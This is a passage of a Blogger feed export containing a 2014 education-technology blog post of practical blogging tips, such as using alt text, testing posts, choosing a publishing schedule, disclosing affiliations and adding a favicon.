the conversion is necessary.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOk. I'm really done nerding out now.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/832929801676704823\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/04\/believe-what-you-read.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/832929801676704823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/832929801676704823"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/04\/believe-what-you-read.html","title":"Believe What You Read"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbXbIcfKHDzOjIlfF3zHNxd9zavLHDI4JDChaogMlOOsASEnaqUVrGrKNoYGpaS33AGXpIwF23NRI0nXJcUKPVDog9rSOgQS8jS8_bp1kWvRzMHd4MjaPgOulGdZOqtpNv1FaWjmFj56k\/s72-c\/Barry-Square.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-506134092584274174"},"published":{"$t":"2014-04-14T14:34:00.000-04:00"},"updated":{"$t":"2016-07-19T10:41:31.842-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"favicon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"free technology for educators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Glimpse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"google+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"in private"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jarvis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenny marbles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pixlr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"what would google do?"}],"title":{"type":"text","$t":"Playing With the Blogs - by Kenny Bloggins"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZvy1nzLF0PKhEf91YlitoxFChqqqkq8W5t6oaT0Q2wEXDI2MDmamKdWRLOE3p57-2BsS3d8ysb8ps7yPIRDkmmwWQhWnI8c-rqWs6xg00go6UPrqkyqcb5AE29nnVnvElq7ZBxZrAIcs\/s1600\/FET-Playing-260.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZvy1nzLF0PKhEf91YlitoxFChqqqkq8W5t6oaT0Q2wEXDI2MDmamKdWRLOE3p57-2BsS3d8ysb8ps7yPIRDkmmwWQhWnI8c-rqWs6xg00go6UPrqkyqcb5AE29nnVnvElq7ZBxZrAIcs\/s1600\/FET-Playing-260.png\" width=\"0\" height=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlogs.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlogs are one of those things that have been around \u003Ci\u003Eforever\u003C\/i\u003E\u0026nbsp;in the intertubes. Some blogs are great. Some blogs are awful. But blogs are empowering in that anyone can blog. Everyone has a story to tell, and everyone has opinions and perspective. Blogs - despite being one of the oldest modes of participative web technologies - are still one of the staples of internet conversation. The tools have gotten better, and we've (as a society) discovered more ways to enhance them and make them engaging. But I'm going to share a few tips and observations I've learned about blogging, and then in my next post, I'll furnish some examples of how to use blogs in education.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EUse images.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EImages certainly add visual appeal to a blog. But there are two other reasons why images should always be employed.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPinterest will only allow you to pin sites with images. If you don't have an image, you can't be pinned. And Pinterest is a beautiful way to promote your idea quickly.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERegardless of how your blog is set up for viewing, it may look radically different on a mobile device. FringeEdTech looks just like a plain ole' blog when you visit it from a computer. But from a mobile device, it uses images. So I make sure to place a nice image in my blog.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-xfdHGUFdF9f8lY4DtM1QAakGzyeCXzO88ER0jHNB1UCPqiC0bAL_HLhfvj8gfi2JWxvRqpqv_lyqbxKd81_5QdMCwD19pZo1SATu_vCQzBboZFsUm5kdixFzlW6xTL1L09ISxcnTTkI\/s1600\/FET+-+Bloggins+-+Mobile+View+-+Border.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"How FringeEdTech resolves on a mobile device\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-xfdHGUFdF9f8lY4DtM1QAakGzyeCXzO88ER0jHNB1UCPqiC0bAL_HLhfvj8gfi2JWxvRqpqv_lyqbxKd81_5QdMCwD19pZo1SATu_vCQzBboZFsUm5kdixFzlW6xTL1L09ISxcnTTkI\/s1600\/FET+-+Bloggins+-+Mobile+View+-+Border.jpg\" title=\"How FringeEdTech resolves on a mobile device\" width=\"205\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EPictures appear, by default, in the mobile view.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOther things to keep in mind when using images:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EAlways\u003C\/i\u003E\u0026nbsp;use the \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ealt\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E text when using an image. This is the text that is read on screen readers for visually impaired readers. There are only a few ways to make a blog incompatible to all visitors, and this is one of them.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECredit photos when you use them. Google's \u003Ca href=\"http:\/\/www.google.com\/advanced_image_search\" target=\"_blank\"\u003Eadvanced image search\u003C\/a\u003E has a feature called \"usage rights\" that helps you find images with specific licenses (including free to use!). You will find some great stuff at the \u003Ca href=\"http:\/\/search.creativecommons.org\/\" target=\"_blank\"\u003ECreative Commons\u003C\/a\u003E website.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIf you want software to edit photos, I would certainly recommend \u003Ca href=\"http:\/\/www.pixlr.com\/\" target=\"_blank\"\u003EPixlr\u003C\/a\u003E. It's a complete suite that has hardcore software known as \u003Ca href=\"https:\/\/pixlr.com\/editor\/\" target=\"_blank\"\u003EPixlr Editor\u003C\/a\u003E (think Photoshop) as well as lightweight stuff like \u003Ca href=\"https:\/\/pixlr.com\/express\/\" target=\"_blank\"\u003EPixlr Express\u003C\/a\u003E for some nice filters and borders. The whole suite is free and plugs in to Google Drive. For a quick peek, \u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/12\/some-pixlr-dust-for-holidays.html\" target=\"_blank\"\u003Echeck out the blog I posted\u003C\/a\u003E in December of 2013.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI always center my images. I think it makes the page look better. While it's true that an image surrounded by text looks professional, that doesn't always translate well on mobile devices and certainly is problematic if you elect to publish your content in an eBook. The post I did on \"\u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/11\/mobile-mentality.html\" target=\"_blank\"\u003Emobile mentality\u003C\/a\u003E\" digs a bit deeper into this.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor the same reason, I also prefer to have a border on all my images. Some blog platforms will allow you to put a border on the image, but there is no guarantee that when someone is reading your blog, the border will be there (because of RSS feeds and mobile viewers). So I always add a 2 pixel border on my images before I put them into the blog. Now I \u003Ci\u003Eknow\u003C\/i\u003E\u0026nbsp;my readers will enjoy the benefits of a border because it is part of the image. I use \u003Ca href=\"http:\/\/pixlr.com\/express\/\" target=\"_blank\"\u003EPixlr Express\u003C\/a\u003E, although \u003Ca href=\"http:\/\/www.picmonkey.com\/\" target=\"_blank\"\u003EPicMonkey\u003C\/a\u003E does the job too (and also plugs in to Google Drive as well).\u003C\/span\u003E\u003C\/li\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETest your blog.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnd test it before you go live with it. I use Blogger, and there is a \"Preview\" function built in. Unfortunately, it does not show dynamic content (like photo sliders, videos, links etc.). For this reason, I have another blog set up in Blogger called \"Diagnostic\". Whenever I'm using content that the previewer won't render, I'll copy my entire post from FringeEdTech and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Epaste\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;it into the Diagnostic one (the Diagnostic blog is not listed, and I delete each post as soon as I'm done testing). The, I'll go \"Incognito\" (\"Private Browsing\", \"InPrivate\" - read my \u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/10\/hiding-cookies.html\" target=\"_blank\"\u003Eblog about private browsing\u003C\/a\u003E if you want more information) and check all the links and embedded content to make sure they are functioning properly. Once I'm convinced, I'll delete the post from Diagnostic and publish it in FringeEdTech.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI try view my blog posts on a mobile device frequently. I have the Blogger app (which is not all that spectacular, although viewing my blog on it is the same as viewing it on a mobile device through the web browser). I also have the \u003Ca href=\"https:\/\/chrome.google.com\/webstore\/detail\/glimpse\/mlkphfapecjniljjgjbcbopfgcjdmche?hl=en-US\" target=\"_blank\"\u003EGlimpse extension\u003C\/a\u003E in Chrome which gives me a perspective of the mobile version.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI also use the private browsing function whenever I test a link in my blog. I want to know it works for \u003Ci\u003Eeveryone\u003C\/i\u003E, not just me.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFind the \"sweet spot\" for publishing.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThere's a few different schools of thought about the best time to publish, but my friend (and fellow blogger) \u003Ca href=\"https:\/\/twitter.com\/ExpertlyMade\" target=\"_blank\"\u003EErin\u003C\/a\u003E publishes on Wednesdays. It makes sense to me, so I try to do that, too. I think Wednesdays or Thursdays are good, and I try to publish in the morning. I suspect that Mondays and Fridays are pretty busy, and who doesn't love some fresh, easy reading during the middle of the week. And I also try to announce a new posting via Google+, Twitter, and Pinterest. I bet more people are listening in the morning than at nine in the evening.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFind your voice.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI like my blogs to be very conversational and playful. Since most of my blogs are explorations (and borderline tutorials), I like to have an inner monologue feel to the post. It takes time to figure out your voice, although it may come easier to you than it did to me. I feel like the evolution of many blogs are evident. There's usually a big difference between the first few blog posts and the most recent ones.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EYou should also consider what your blogging style is. I like to do one meaty blog a week. Sometimes it's just a diatribe, although most of the time I want the posts to be nice resource for people to come back to. One of my favorite blogs to read, \u003Ca href=\"http:\/\/www.freetech4teachers.com\/\" target=\"_blank\"\u003EFree Technology for Educators\u003C\/a\u003E, has multiple posts a day. I don't know how Richard does it, but it's pretty awesome (you should also follow him on \u003Ca href=\"https:\/\/twitter.com\/rmbyrne\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u0026nbsp;- not only do his tweets contain great tips, but I learned a lot about good tweeting just from watching him).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAs you find your voice, one thing is important - \u003Ci\u003Ebe reliable \u003C\/i\u003E(see the \"sweet spot\" tip above). I read an article about \u003Ca href=\"http:\/\/jennamarblesblog.com\/\" target=\"_blank\"\u003EJenna Marbles\u003C\/a\u003E, and it mentioned how she religiously posts a new video on YouTube every Wednesday. I like that for a few reasons. For starters, it is incentive to work on my blog (Wednesdays and Thursdays are manageable goals). Additionally, Jenna's fan base now has expectations. I bet if she missed one or two, her fans would forgive her. But sporadic posting leads to sporadic consumption. She has a\u0026nbsp;fanatical\u0026nbsp;fan base, and they have demands!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAlso decide if you want to monetize. Many bloggers do - and that's great. Why shouldn't you be compensated for quality writing. Some of my blogs take upwards of nine or ten hours to create - time I could spend doing something else. So I understand why bloggers want to monetize their content. I, personally, don't monetize. That's just my preference. I tested it out, but it didn't really appeal to me. If my blogging is so profound and perfectly crafted, maybe someone will hire me to blog someday. That would be \u003Ci\u003Esweet\u003C\/i\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI've also read a few bios from bloggers disclosing affiliations, sponsorships, or advertising deals. I've never been in that position before, but I know that if I were affiliated with an organization or compensated by a company, I would certainly disclose that. You should definitely check out \u003Ca href=\"http:\/\/buzzmachine.com\/about\/\" target=\"_blank\"\u003EJeff Jarvis' blog\u003C\/a\u003E (pay attention to his disclosures). And if you haven't yet, I would \u003Ci\u003Ehighly\u003C\/i\u003E\u0026nbsp;recommend reading \u003Cu\u003E\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0061709719\" target=\"_blank\"\u003EWhat Would Google Do?\u003C\/a\u003E\u003C\/u\u003E, a great book that Mr. Jarvis wrote. I'm not his primary audience (it's intended more for business owners), although I took away an awful lot from his anecdotes (especially regarding social media).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EThink carefully about your layout.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThere are hundreds of articles and blogs devoted to choosing your platform. I think two of the biggest are Blogger (I use it) and WordPress. I prefer Blogger because I thrive in the Google ecosystem, I am talented enough with HTML to do some swanky things, and because it's free. WordPress has more plugins and templates, but there are some people who don't have very \u003Ca href=\"http:\/\/www.whoishostingthis.com\/blog\/2013\/04\/27\/free-wordpress-hosting\/\" target=\"_blank\"\u003Egood things to say about it\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI pay for the URL name (it's only about twelve dollars a year, so I can swing it). This way, I don't have to have the \".blogspot\" in my URL. Twelve dollars is a small price to pay for a professional URL (of course, I also have other derivations like \"FringedTech\" just to catch people who type in the wrong URL).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGet a \"favicon\". That's the little icon that appears in your web browser (either in the search bar or the tabs). There's plenty of tutorials on how to create them (and add them to your blog). Currently, mine happens to be a shrunk down version of my logo.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUO-diS-0VeyeXlJSkIeeou-MedQOJTq1v1DNFuyB7VfYD_0Z340L1kVM7yprsFneGk744tVbIe6OqNdBDxScrkFtokaXRDkW-6YfXcoCTAFcwB3R09w71xij-WqivgcQ9WTC0nt54bDc\/s1600\/FET+-+Blogging+-+Favicons.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Example of \u0026quot;favicon\u0026quot;\" border=\"0\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUO-diS-0VeyeXlJSkIeeou-MedQOJTq1v1DNFuyB7VfYD_0Z340L1kVM7yprsFneGk744tVbIe6OqNdBDxScrkFtokaXRDkW-6YfXcoCTAFcwB3R09w71xij-WqivgcQ9WTC0nt54bDc\/s1600\/FET+-+Blogging+-+Favicons.jpg\" title=\"Example of \u0026quot;favicon\u0026quot;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EMy fave favicons\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDon't go overboard with widgets. Widgets are the extra information on a blog (for instance, I have the \"Popular Posts\", \"Blog Archive\" and \"Follow by Email\" widgets). Sure, they are cool, but they can increase load time and make your site looking tacky. Be smart about which ones to add.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI stripped out the Blogger header and footer (the things that says \"Powered by Blogger\"). I thought my blog would look more professional. It's not hard to do - I just Googled it and found a solution that took sixty seconds. Just be sure that when editing the HTML for your site that you copy and paste the functioning code somewhere so that if you muck things up, you can always paste it back in.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESpeaking of HTML, there is one trick that I like to do with numbers and bullets. I prefer spaces between each item. For instance,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis is line one\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis is line two\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis is line three\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan 